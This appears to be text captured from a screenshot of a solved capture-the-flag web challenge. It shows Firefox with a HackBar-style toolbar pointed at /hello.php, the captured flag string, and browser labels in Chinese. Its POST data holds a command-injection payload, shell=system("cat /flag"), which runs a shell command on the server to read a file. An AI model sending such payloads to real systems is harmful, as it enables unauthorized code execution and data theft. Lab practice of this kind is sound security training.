 /hello.php
火狐官方站点 新手上路 常用网址 微博 携程旅行 天猫商城 爱淘宝 天猫 百度 京东商城
flag{514e37bb-175b-4e50-aeee-13b2a475d9ee}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http:// /hello.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
shell=system("cat /flag");